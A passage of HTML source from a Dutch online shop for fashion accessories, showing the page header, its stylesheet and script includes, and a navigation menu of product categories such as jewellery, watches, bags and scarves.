!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media(min-width: 1300px){.container{max-width:1350px}}</style>


<!-- <link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/style.css?20251127153731" as="style">-->
<link rel="stylesheet" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/style.css?20251127153731" />
<!-- <link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/style.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->

<link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway:400,300,700%7CNunito:300,400,700&amp;display=fallback" as="style">
<link href="https://fonts.googleapis.com/css?family=Raleway:400,300,700%7CNunito:300,400,700&amp;display=fallback" rel="stylesheet">

<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'">


<style>
@font-face {
  font-family: 'proxima-icons';
  src:
    url(https://cdn.webshopapp.com/shops/306691/themes/184660/assets/proxima-icons.ttf?20251127153731) format('truetype'),
    url(https://cdn.webshopapp.com/shops/306691/themes/184660/assets/proxima-icons.woff?20251127153731) format('woff'),
    url(https://cdn.webshopapp.com/shops/306691/themes/184660/assets/proxima-icons.svg?20251127153731#proxima-icons) format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/settings.css?20251127153731" as="style">
<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/custom.css?20251127153731" as="style">
<link rel="stylesheet" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/settings.css?20251127153731" />
<link rel="stylesheet" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/custom.css?20251127153731" />

<!-- <link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/settings.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/custom.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->

		<link rel="preload" href="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/fancybox-3-5-7-min.css?20251127153731" as="style" onload="this.onload=null;this.rel='stylesheet'">


<script>
  window.theme = {
    isDemoShop: false,
    language: 'nl',
    template: 'pages/product.rain',
    pageData: {},
    dyApps: {
      version: 20220101
    }
  };

</script>

<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/swiper-453-min.js?20251127153731" defer></script>
<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/global.js?20251127153731" defer></script>  </head>
  <body class="layout-custom usp-carousel-pos-top">
    
    <div id="mobile-nav-holder" class="fancy-box from-left overflow-hidden p-0">
    	<div id="mobile-nav-header" class="p-3 border-bottom-gray gray-border-bottom">
        <div class="flex-grow-1 font-headings fz-160">Menu</div>
        <div id="mobile-lang-switcher" class="d-flex align-items-center mr-3 lh-1">
          <span class="flag-icon flag-icon-nl mr-1"></span> <span class="">EUR</span>
        </div>
        <i class="icon-x-l close-fancy"></i>
      </div>
      <div id="mobile-nav-content"></div>
    </div>
    
    <header id="header" class="usp-carousel-pos-top">
<!--
originalUspCarouselPosition = top
uspCarouselPosition = top
      amountOfSubheaderFeatures = 6
      uspsInSubheader = false
      uspsInSubheader = true -->
<div id="header-holder" class="usp-carousel-pos-top header-scrollable header-has-shadow">
    	


  <div class="usp-bar usp-bar-top header-has-shadow">
    <div class="container d-flex align-items-center">
      <div class="usp-carousel swiper-container usp-carousel-top usp-def-amount-3">
    <div class="swiper-wrapper" data-slidesperview-desktop="">
                <div class="swiper-slide usp-carousel-item">
          <i class="icon-check-b usp-carousel-icon"></i> <span class="usp-item-text"><strong>GRATIS</strong> VERZENDING IN NL</span>
        </div>
                        <div class="swiper-slide usp-carousel-item">
          <i class="icon-check-b usp-carousel-icon"></i> <span class="usp-item-text">VOOR 15.00 UUR BESTELD = <strong>VANDAAG </strong> VERZONDEN</span>
        </div>
                        <div class="swiper-slide usp-carousel-item">
          <i class="icon-check-b usp-carousel-icon"></i> <span class="usp-item-text"><strong>ACHTERAF</strong> BETALEN MOGELIJK!</span>
        </div>
                    </div>
  </div>


          
    			
  <div class="subheader-rating d-flex align-items-center d-md-none">
        <div class="stars d-none d-sm-inline-block fz-080 text-right mr-1">
    	<i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle star-empty mr-0"></i>            	<div><strong>5685</strong> beoordelingen</div>
        	</div>
        <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" class="header-rating header-rating-circle ml-1 d-md-none">
      <strong class="total">8.7</strong>
          </a>
  </div>

  
    
        </div>
  </div>
    
  <div id="header-content" class="container logo-center d-flex align-items-center justify-content-md-between">
    <div id="header-left" class="header-col d-flex align-items-center with-scrollnav-icon">      
      <div id="mobilenav" class="nav-icon hb-icon d-lg-none" data-trigger-fancy="mobile-nav-holder">
            <div class="hb-icon-line line-1"></div>
            <div class="hb-icon-line line-2"></div>
            <div class="hb-icon-label">Menu</div>
      </div>
            <div id="scroll-nav" class="nav-icon hb-icon d-none mr-3">
            <div class="hb-icon-line line-1"></div>
            <div class="hb-icon-line line-2"></div>
            <div class="hb-icon-label">Menu</div>
      </div>
            
            
            
      <form id="header-search" action="https://www.fashionfavorite.nl/search/" method="get" class="d-none header-search-small d-md-block header-search-left mr-3">
        <input id="header-search-input"  maxlength="50" type="text" name="q" class="theme-input search-input header-search-input" placeholder="Zoeken..">
        <button class="search-button" type="submit"><i class="icon-search"></i></button>
        
        <div id="search-results" class="as-body px-3 py-3 pt-2 row apply-shadow search-results-left"></div>
      </form>
    </div>
        <div id="header-center" class="header-col d-flex justify-content-md-center">
      
      <a href="https://www.fashionfavorite.nl/" class="d-inline-blockzz mr-3 mr-sm-0">
    	      	<img class="logo" src="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753" alt="Fashion Favorite">
    	    </a>
	
    </div>
        
    <div id="header-right" class="header-col without-labels">
        
      <div id="header-fancy-language" class="header-item d-none d-md-block" tabindex="0">
        <span class="header-link" data-tooltip title="Taal & Valuta" data-placement="bottom" data-trigger-fancy="fancy-language">
          <span id="header-locale-code" data-language-code="nl">EUR</span>
          <span class="flag-icon flag-icon-nl"></span> 
        </span>
              </div>

      <div id="header-fancy-account" class="header-item">
        
                	<span class="header-link" data-tooltip title="Mijn account" data-placement="bottom" data-trigger-fancy="fancy-account" data-fancy-type="hybrid">
            <i class="header-icon icon-user"></i>
            <span class="header-icon-label">Mijn account</span>
        	</span>
              </div>

            <div id="header-wishlist" class="d-none d-md-block header-item">
        <a href="https://www.fashionfavorite.nl/account/wishlist/" class="header-link" data-tooltip title="Verlanglijst" data-placement="bottom" data-fancy="fancy-account-holder">
          <i class="header-icon icon-heart"></i>
          <span class="header-icon-label">Verlanglijst</span>
        </a>
      </div>
            
      <div id="header-fancy-cart" class="header-item mr-0">
        <a href="https://www.fashionfavorite.nl/cart/" id="cart-header-link" class="cart header-link justify-content-center" data-trigger-fancy="fancy-cart">
            <i id="header-icon-cart" class="icon-shopping-bag"></i><span id="cart-qty" class="shopping-bag">0</span>
        </a>
      </div>
    </div>
    
  </div>
</div>

<div class="subheader-holder subheader-holder-below  d-nonex xd-md-block header-has-shadow">
    <div id="subheader" class="container d-flex align-items-center">
      
      <nav class="subheader-nav d-none d-lg-block">
        <div id="main-categories-button">
          Alle categorieën
          <div class="nav-icon arrow-icon">
            <div class="arrow-icon-line-1"></div>
            <div class="arrow-icon-line-2"></div>
          </div>
        </div>
        
                
                
        <div class="nav-main-holder">
				<ul class="nav-main">
                    <li class="nav-main-item" data-id="10263584">
            <a href="https://www.fashionfavorite.nl/sieraden/" class="nav-main-item-name has-subs">
                            Sieraden
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Sieraden</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/oorbellen/" class="nav-category-title">Oorbellen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-goudkleurig/">Oorbellen Goudkleurig</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-zilverkleurig/">Oorbellen Zilverkleurig</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/">Oorringen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/">Oorhangers</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/">Oorknopjes</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/minimalistische-oorbellen/">Minimalistische Oorbellen </a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/statement-oorbellen/">Statement Oorbellen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/kralen-oorbellen/">Kralen Oorbellen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/kinder-oorbellen/">Kinder Oorbellen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-sets/">Oorbellen Sets</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/kettingen/" class="nav-category-title">Kettingen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/kettingen/ketting-dames/">Ketting Dames</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/kettingen/ketting-kinderen/">Ketting Kinderen</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/armbanden/" class="nav-category-title">Armbanden</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armband-dames/">Armband Dames</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armband-heren/">Armband Heren</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armband-kinderen/">Armband Kinderen</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/sieraden/armbanden/armbanden-sets/">Armbanden Sets</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/enkelbandjes/" class="nav-category-title">Enkelbandjes</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/buikkettingen/" class="nav-category-title">Buikkettingen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/sieraden-displays/" class="nav-category-title">Sieraden Displays</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sieraden/ringen/" class="nav-category-title">Ringen</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="10249934">
            <a href="https://www.fashionfavorite.nl/horloges/" class="nav-main-item-name has-subs">
                            Horloges
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Horloges</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/horloges/horloge-dames/" class="nav-category-title">Horloge Dames</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/horloges/horloge-heren/" class="nav-category-title">Horloge Heren</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/horloges/horloge-kinderen/" class="nav-category-title">Horloge Kinderen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-meisjes/">Horloge Meisjes</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/horloges/horloge-kinderen/horloge-jongens/">Horloge Jongens</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11805915">
            <a href="https://www.fashionfavorite.nl/tassen/" class="nav-main-item-name has-subs">
                            Tassen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Tassen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/schoudertassen/" class="nav-category-title">Schoudertassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/shoppers/" class="nav-category-title">Shoppers</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/heuptassen/" class="nav-category-title">Heuptassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/telefoontasjes/" class="nav-category-title">Telefoontasjes</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/toilettassen/" class="nav-category-title">Toilettassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/koeltassen/" class="nav-category-title">Koeltassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tassen/portemonnees/" class="nav-category-title">Portemonnees</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="12972380">
            <a href="https://www.fashionfavorite.nl/tas-accessoires/" class="nav-main-item-name has-subs">
                            Tas Accessoires
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Tas Accessoires</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tas-accessoires/bag-straps/" class="nav-category-title">Bag Straps</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/tas-accessoires/sleutelhangers/" class="nav-category-title">Sleutelhangers</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11806045">
            <a href="https://www.fashionfavorite.nl/riemen/" class="nav-main-item-name has-subs">
                            Riemen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Riemen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/tailleriem/" class="nav-category-title">Tailleriem</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/broekriem/" class="nav-category-title">Broekriem</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/gevlochten-riem/" class="nav-category-title">Gevlochten Riem</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/elastische-riem/" class="nav-category-title">Elastische Riem</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/riemen/glitter-riem/" class="nav-category-title">Glitter Riem</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11806142">
            <a href="https://www.fashionfavorite.nl/brillen/" class="nav-main-item-name has-subs">
                            Brillen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Brillen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/zonnebrillen/" class="nav-category-title">Zonnebrillen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/festival-brillen/" class="nav-category-title">Festival Brillen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/kinder-zonnebrillen/" class="nav-category-title">Kinder Zonnebrillen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/brillen-zonder-sterkte/" class="nav-category-title">Brillen zonder sterkte</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/brillenkoordjes/" class="nav-category-title">Brillenkoordjes</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/brillen/brillenkokers/" class="nav-category-title">Brillenkokers</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11805928">
            <a href="https://www.fashionfavorite.nl/sjaals/" class="nav-main-item-name has-subs">
                            Sjaals
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Sjaals</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/pashmina-sjaals/" class="nav-category-title">Pashmina Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/effen-sjaals/" class="nav-category-title">Effen Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/colsjaals/" class="nav-category-title">Colsjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/print-sjaals/" class="nav-category-title">Print Sjaals </a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/kinder-sjaals/" class="nav-category-title">Kinder Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/sjaals/winter-sjaals/" class="nav-category-title">Winter Sjaals</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11813322">
            <a href="https://www.fashionfavorite.nl/hoeden-mutsen/" class="nav-main-item-name has-subs">
                            Hoeden &amp; Mutsen
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Hoeden &amp; Mutsen</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/hoeden/" class="nav-category-title">Hoeden</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/zonnekleppen/" class="nav-category-title">Zonnekleppen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/bucket-hats/" class="nav-category-title">Bucket Hats</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/petten/" class="nav-category-title">Petten</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/mutsen-11813427/" class="nav-category-title">Mutsen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/hoofdbanden/" class="nav-category-title">Hoofdbanden</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/baretten/" class="nav-category-title">Baretten</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/hoeden-mutsen/handschoenen/" class="nav-category-title">Handschoenen</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11813362">
            <a href="https://www.fashionfavorite.nl/haaraccessoires/" class="nav-main-item-name has-subs">
                            Haaraccessoires
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Haaraccessoires</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/" class="nav-category-title">Haarbanden</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/vlecht-haarband/">Vlecht Haarband</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/effen-haarband/">Effen Haarband</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/bloemen-haarband/">Bloemen Haarband</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/haarbanden/kleuren-haarband/">Kleuren Haarband</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/" class="nav-category-title">Diademen</a>
                      
                                            <ul class="nav-mega-sub level-2">
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/effen-diadeem/">Effen Diadeem</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/glitter-diadeem/">Glitter Diadeem</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/vlecht-diadeem/">Vlecht Diadeem</a></li>
                                                <li><a href="https://www.fashionfavorite.nl/haaraccessoires/diademen/kleuren-diadeem/">Kleuren Diadeem</a></li>
                                              </ul>
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/bandana/" class="nav-category-title">Bandana</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/scrunchies/" class="nav-category-title">Scrunchies</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/haaraccessoires/haarclips/" class="nav-category-title">Haarclips</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="11806151">
            <a href="https://www.fashionfavorite.nl/beauty/" class="nav-main-item-name has-subs">
                            Beauty
            </a>
                        	              <ul class="nav-main-sub full-width mega level-1">
                <li>
                  <div class="nav-main-sub-mega nav-main-sub-item-holder">
                    
                    <div class="container">
                      
                      <h3 class="mb-3 mt-2 fz-180" style="opacity: 0.4;">Beauty</h3>
                      
                      <div class="row">
                    
                                        <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/toilettassen/" class="nav-category-title">Toilettassen</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/make-up-tasjes/" class="nav-category-title">Make-up Tasjes</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/make-up-kwasten/" class="nav-category-title">Make-up Kwasten</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/beauty-tools/" class="nav-category-title">Beauty Tools</a>
                      
                                            
                    </div>
                        
                                      		<div class="cf"></div>
                		    
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/haar-tools/" class="nav-category-title">Haar Tools</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/gezicht-glitters/" class="nav-category-title">Gezicht Glitters</a>
                      
                                            
                    </div>
                        
                        
                  	                    <div class="col-md-3 nav-main-sub-item">
                      
                      <a href="https://www.fashionfavorite.nl/beauty/festival-waaiers/" class="nav-category-title">Festival Waaiers</a>
                      
                                            
                    </div>
                        
                        
                  	                    
                    
                      </div>
                    </div>
                        
                  </div>
                </li>
              </ul>
            	                      </li>
                    <li class="nav-main-item" data-id="12360811">
            <a href="https://www.fashionfavorite.nl/reisaccessoires/" class="nav-main-item-name">
                            Reisaccessoires
            </a>
                      </li>
                    <li class="nav-main-item" data-id="12426621">
            <a href="https://www.fashionfavorite.nl/regenjassen/" class="nav-main-item-name">
                            Regenjassen
            </a>
                      </li>
                    <li class="nav-main-item" data-id="11810881">
            <a href="https://www.fashionfavorite.nl/minimalistic/" class="nav-main-item-name">
                            Minimalistic
            </a>
                      </li>
                    
                    
        </ul>
</div>      </nav>
      
            <div class="subheader-links  d-none d-lg-block custom-scrollbar">
                      		<a href="https://www.fashionfavorite.nl/collection/" target="" class="subheader-link">Assortiment</a>
              		<a href="https://www.fashionfavorite.nl/nieuw/" target="" class="subheader-link">Nieuw</a>
              		<a href="https://www.fashionfavorite.nl/collecties/" target="" class="subheader-link">Collecties</a>
                        
                
                          <a href="https://www.fashionfavorite.nl/blogs/inspiratie-trends/" class="subheader-link">Inspiratie &amp; Trends</a>
                        
                
                          <a href="https://www.fashionfavorite.nl/service/" class="subheader-link">Klantenservice</a>
                
                	<a href="https://www.fashionfavorite.nl/collection/offers/" class="subheader-link nav-sale-link">SALE</a>
              </div>
            
            <form id="subheader-search" class="d-flex d-lg-none pos-relative flex-grow-1" action="https://www.fashionfavorite.nl/search/" method="GET">
